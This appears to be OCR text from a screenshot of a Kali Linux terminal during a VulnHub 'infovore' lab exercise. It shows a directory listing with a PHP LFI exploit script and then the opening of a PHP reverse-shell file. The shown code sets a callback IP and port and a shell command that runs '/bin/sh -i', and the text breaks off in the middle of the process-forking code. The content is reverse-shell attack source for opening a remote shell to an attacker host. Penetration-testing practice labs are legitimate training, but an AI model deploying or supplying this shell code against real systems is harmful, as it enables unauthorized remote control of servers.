 Activities Applications Places Terminator Feb 25 00:24 1
/bin/bash
/bin/bash 108x30
root@kali:/media/root/BackUp/VulnHub/infovore# ls -al
total 20
drwxr-xr-x   2 root root 4096 Feb 25 00:23 .
drwxr-xr-x 133 root root 4096 Feb 13 23:01 ..
-rw-r--r--   1 root root 5181 Feb 25 00:23 phpinfolfi.py
-rw-r--r--   1 root root 3458 Feb 25 00:23 php-reverse-shell.php
root@kali:/media/root/BackUp/VulnHub/infovore# cat php-reverse-shell.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.0.69';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {